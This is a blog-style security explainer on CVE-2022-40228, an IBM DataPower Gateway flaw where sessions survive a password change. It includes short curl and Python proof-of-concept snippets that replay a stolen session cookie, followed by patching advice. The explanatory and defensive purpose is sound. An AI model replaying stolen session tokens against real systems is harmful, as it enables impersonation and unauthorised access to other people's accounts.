In late 2022, security researchers discovered a critical vulnerability affecting IBM DataPower Gateway—a heavyweight solution widely used in securing and mediating enterprise APIs and applications. Cataloged as CVE-2022-40228, this flaw exposes users to session hijacking risks, makes impersonation attacks feasible, and all without exploiting super-advanced hacking techniques. If your business uses affected DataPower versions and you aren’t patched, attackers might slip right under your nose.
Let’s break the vulnerability down in simple terms, examine its technical details, see how it could be exploited (with code samples), and, most importantly, learn how to protect your IBM DataPower systems.
What Is CVE-2022-40228?
In short: IBM DataPower Gateway does not invalidate active sessions after a user changes their password. That means if someone else has a valid session token (like a stolen cookie) before the password reset, that token will remain valid *even after* the user’s credentials have changed.
Official References
- IBM Security Bulletin for CVE-2022-40228
- NVD Entry for CVE-2022-40228
How Does the Vulnerability Work?
Imagine user Alice logs into a DataPower Gateway and her browser receives a session cookie (JSESSIONID=abc123). Meanwhile, Eve, a malicious attacker, has already stolen Alice’s token—maybe through XSS, MITM, or a compromised machine.
Let’s say Alice gets suspicious and changes her password, expecting that any theft of her credentials or tokens would be countered by a session reset.
But due to this vulnerability, the session associated with JSESSIONID=abc123 is *not* killed. Eve, still holding this token, can continue to perform operations as Alice—she’s still authenticated!
Attackers with stolen session tokens remain logged-in *even after* a password change.
- Session invalidation on credential reset is a standard security control in modern services—here, it’s broken.
- This opens the door for impersonation, privilege escalation, or persistence in Enterprise environments.
Exploiting CVE-2022-40228
Let’s walk through a proof-of-concept attack using Python and cURL. Here’s a high-level scenario:
1. Stealing a Session Cookie
*(Actual theft methods are outside the scope of this post. But a simple XSS or MITM can provide a valid cookie.)*
Let's assume Eve has the session cookie for Alice
curl -k -b "JSESSIONID=abc123" https://datapower.example.com/secure/endpoint
Even after Alice has changed her password, as per CVE-2022-40228, this *still works*—the server continues to honor the old session.
3. Example with Python Requests
import requests
# Malicious user's stolen session cookie
cookies = {'JSESSIONID': 'abc123'}
# Attempting access after password change
resp = requests.get('https://datapower.example.com/secure/endpoint', cookies=cookies, verify=False)
print(resp.status_code)
print(resp.text)
*A successful 200 OK here means the session is still honored even after credential reset.*
Why This Happens: A Technical Deep Dive
Web applications typically store authentication state either in-memory or in a back-end datastore. When a password changes, the “correct” action is:
- Invalidate all active sessions for that user, forcing all tokens/cookies to expire.
Require fresh login with the new password.
IBM DataPower Gateway did not take this step. Their session management logic failed to tie password changes to session reset, potentially due to legacy code or performance shortcuts. Any existing sessions—including those stolen—remain valid until manual logout or timeout.
How to Fix and Protect Yourself
IBM released patches that address this issue. If you’re using any of the affected versions, immediate action is required.
Download and install the latest firmware for your DataPower model.
- Check IBM’s official advisory here for patch links and remediation steps.
Conclusion
CVE-2022-40228 is a classic example of an overlooked but critical security problem: *session invalidation*. It's a reminder that even robust enterprise solutions like IBM DataPower Gateway can carry legacy logic that opens the door to attackers.
Don't wait for a breach—patch immediately, monitor for suspicious session activity, and pressure vendors for secure session management practices.
Further Reading
- IBM Security Bulletin: CVE-2022-40228
- National Vulnerability Database Entry
- Session Management Best Practices (OWASP Cheat Sheet)
Timeline
Published on: 11/22/2022 19:15:00 UTC
Last modified on: 11/26/2022 03:30:00 UTC
